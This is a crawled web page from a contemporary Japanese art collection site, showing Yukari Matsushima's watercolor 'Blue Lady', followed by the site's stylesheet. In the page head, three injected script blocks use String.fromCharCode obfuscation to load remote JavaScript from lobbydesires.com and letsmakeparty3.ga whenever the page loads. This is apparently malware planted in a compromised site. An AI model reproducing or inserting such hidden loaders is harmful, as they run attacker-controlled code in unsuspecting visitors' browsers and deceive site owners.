

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jappigozzicollection.com/pigozzi-artist.php?m=223&s=1009
body_size: 3474
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr">
  <head>

<title>Blue Lady by Yukari Matsushima - JAPIGOZZI Collection 2026 - Contemporary Japanese Art Collection</title>
 <meta http-equiv="Content-Type" content="text/HTML; charset=UTF-8" />
<meta name="description" content="Blue Lady by Yukari Matsushima - Contemporary Japanese Art Collection">
<meta property="og:title" content="Blue Lady by Yukari Matsushima - Contemporary Japanese Art Collection 2026"/>
<meta property="og:site_name" content="JAPIGOZZI Collection - Contemporary Japanese Art Collection"/>
<meta property="og:image" content="http://japigozzicollection.com/artwork/Matsushima-Yukari-pigozzi-collection-1009.jpg"/>
<link rel="image_src" href="http://japigozzicollection.com/artwork/Matsushima-Yukari-pigozzi-collection-1009.jpg" />
<!--<script src="instantclick.min.js" data-no-instant></script>
<script data-no-instant>InstantClick.init();</script>-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20944236-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,115,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,97,108,108,111,119,46,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,108,46,106,115,63,100,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></head>


<body>
<link rel="stylesheet" type="text/css" href="010.css"/>
<link rel="SHORTCUT ICON" href="img/favicon.gif"/>

<center>
<div class=menutop align="left" style="height:140px;">
	<div class='logomenu' align='center'>
	<a href='/'><img src='img/japigozzi-LOGO.png' border=0></a><br>
	Contemporary Japanese Art Collection<br><br>
    <table>
    <tr><td><iframe src='http://www.facebook.com/plugins/like.php?app_id=224310067616464&amp;href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:120px; height:21px;' allowTransparency='true'></iframe>
</td>
    <td>
<a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FMatsushima-Yukari-pigozzi-collection-1009.jpg&description=Blue Lady%20by%20Yukari%20Matsushima%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    </td>
    <td>

<style>.ig-b- { display: inline-block; margin-left:10px; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-32 { width: 32px; height: 32px; background: url(//badges.instagram.com/static/images/ig-badge-sprite-32.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-32 { background-image: url(//badges.instagram.com/static/images/ig-badge-sprite-32@2x.png); background-size: 60px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-32"><img src="//badges.instagram.com/static/images/ig-badge-32.png" alt="Instagram" /></a>

</td>
</tr>
</table>
	</div>
	<div class='menulink' align=right>
	
	<a href="/">HOME</a>
	<a href="/japanese-artists.php">ARTISTS</a>
	<a href="/japigozzi-exhibitions.php">EXHIBITIONS</a>
	<a href="/news.php">NEWS</a>
	<a href="/press.php">PRESS</a>
<!--	<a href="/">BOOKS</a>-->
	<a href="/">ABOUT US</a>
	<a href="/links.php">LINKS</a>
    <a href="/gallery.php" target="_blank">HD GALLERY</a>
		<br><a href="pigozzi-artist.php?i=&lang=jp&s=1009&pit=fr&m=223"><img src='/img/Japan-Flag-icon-1.png'></a>
		
<!--	<a href="mailto:caac.collection@gmail.com">
	CONTACT</a>-->
	</div>
</div>




<table width=900 border=0 cellspacing=0 cellpadding=0><tr valign=top><td width=200 align=left></td><td width=500 align=center><table bgcolor=black cellpadding=0 cellspacing=1>
			<tr><td><b><font color='#B2BFD6' size=5>Yukari Matsushima</font></b><br><img src=../artwork/Matsushima-Yukari-pigozzi-collection-1009.jpg></td></tr></td></tr></table><br><i><b>Blue Lady</i></b> (2010)<br>Watercolor on paper<br>20.75 x 15.75 inches<br>52.7 x 40 cm<br>        <br>
    <a href="//fr.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.japigozzicollection.com&media=http%3A%2F%2Fwww.japigozzicollection.com%2Fartwork%2FMatsushima-Yukari-pigozzi-collection-1009.jpg&description=Blue Lady%20by%20Yukari%20Matsushima%20-%20Contemporary%20Japanese%20Art%20Collection%20by%20Jean%20Pigozzi" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>
    
    <br><br><iframe src='http://www.facebook.com/widgets/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FJapigozzi-Collection%2F184245481631493' scrolling='no' frameborder='0' style='border:none; width:380px; height:80px'></iframe>
</td><td width=220 align=right><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1007' title='Black Lady' alt='Black Lady'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1007.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1006' title='Red Lady' alt='Red Lady'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1006.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1014' title='Acrobat Training' alt='Acrobat Training'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1014.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1013' title='Flame' alt='Flame'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1013.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1012' title='She Doesnt Know Others Pain' alt='She Doesnt Know Others Pain'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1012.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1011' title='He Doesnt Know Others Pain' alt='He Doesnt Know Others Pain'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1011.jpg border=0 width=76 height=76></a></td></tr></table><table border='1' cellspacing='15' cellpadding='0' bordercolor='#999999'><tr><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1010' title='Ropewalking' alt='Ropewalking'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1010.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1009' title='Blue Lady' alt='Blue Lady'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1009.jpg border=0 width=76 height=76></a></td></tr><tr><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1016' title='Rainy' alt='Rainy'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1016.jpg border=0 width=76 height=76></a></td><td><a href='pigozzi-artist.php?i=Matsushima-Yukari&m=223&s=1739' title='Beautiful Lie' alt='Beautiful Lie'><img src=../artwork-vig/Matsushima-Yukari-pigozzi-collection-1739.jpg border=0 width=76 height=76></a></td></tr></table></td></tr></table><br><table border='0' cellspacing='0' cellpadding='8' bordercolor='#4E6A97'><tr><td align=center>Yukari Matsushima : 
Biography <a href='pigozzi-artist.php?i=Matsushima-Yukari&lang=en&bio=en&m=223'>(ENGLISH</a>/<a href='pigozzi-artist.php?i=Matsushima-Yukari&lang=jp&bio=fr&m=223'>JAPANESE)</a> 
<a href='pigozzi-artist.php?i=Matsushima-Yukari&expo=1&m=223'>EXHIBITIONS</a>
<br>
<br>
Please note that the artworks shown on this website are not for sale.</td></tr></table><br><br><br><br>


<style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }
</style>
<a href="http://instagram.com/japigozzicollection?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a>

<br><br>
Blue Lady by Yukari Matsushima<br><br>© 2010-2011 The JAPIGOZZI Collection Ltd - January 30 2026 <a href='&#109;&#097;&#105;&#108;&#116;&#111;:&#106;&#097;&#112;&#105;&#103;&#111;&#122;&#122;&#105;&#064;&#103;&#109;&#097;&#105;&#108;&#046;&#099;&#111;&#109;'>
Contact Japigozzi</a> - <a href ='http://www.chinatamtam.com/'>China Web Directory</a>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jappigozzicollection.com/010.css
body_size: 1812
content:
body{
		background-color:black;
		color:white;
		font-family:arial;
		font-size:14px;
}

a {
color:#FF0000;
}

.menu{
margin-left:15px;
	
}

.menuartist{
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist:hover{
	color:#FFFFFF;
}

.menuartist14{
	color:#2F2F2F;
margin-left:15px;
font-size:16px;
text-decoration:none;
	
}


.menuartist14:hover{
	color:red;
}


.logomenu {
width:500px;
float:left;
}

.menulink{
height:90px;
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;

}


.menulink2{
padding-top:20px;
font-size:16px;
font-family:arial;
font-weight:bold;
margin-right:60px;
margin-left:15px;
}

.menulink a{
	font-family:helvetica;
	font-weight:400;
height:90px;
/*color:#AF2720;*/
color:#FF0000;
text-decoration:none;
padding:5px;

}

.menulink a:hover{
color:#FF3A31;
}

.minac {
float:left;

}

.rominac {
height:76px;
}


.cinem {
width:625px;
height:325px;
overflow:auto;
}

.bio {
background-color:#FFFFFF;
font:Georgia, "Times New Roman", Times, serif;
color:#000000;
}

.bio14 {
background-color:#FFFFFF;
font:helvetica,Georgia, "Times New Roman", Times, serif;
color:#000000;
font-size:14px;
padding:10px;
line-height:16px;
width:600px;
font-weight:400;
}

.prosper {
	 /*display: none;--masqu� par d�faut--*/
	 font-family:Helvetica, Arial, sans-serif;
	 width:600px;
	background: #fff;
	padding: 20px;
	border: 10px solid #ddd;
	font-size: 16px;;
	z-index: 99999;
	 color:#000000;
	/*--Les diff�rentes d�finitions de Box Shadow en CSS3--*/
	-webkit-box-shadow: 0px 0px 10px #EEE;
	-moz-box-shadow: 0px 0px 10px #EEE;
	box-shadow: 0px 0px 10px #EEE;
	/*--Coins arrondis en CSS3--*/
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.prosper a{text-decoration:none; color:#000000;}
